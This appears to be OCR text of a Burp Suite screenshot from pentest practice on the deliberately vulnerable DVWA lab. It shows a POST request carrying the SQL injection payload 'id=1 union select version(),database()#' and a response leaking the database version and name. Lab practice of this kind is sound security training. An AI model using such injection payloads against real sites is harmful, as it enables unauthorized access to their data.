 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.70.145:89 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.70.145:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.70.145:89/vulnerabilities/sqli/
8 Cookie: PHPSESSID=g3sdefvvp9nfpa9seoki2d7f26; security=medium
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 53
14
15 id=1 union select version(),database()#&Submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),database()#
First name: admin
Surname: admin
ID: 1 union select version(),database()#
First name: 5.1.73-community
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inje
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
中
| 27 millis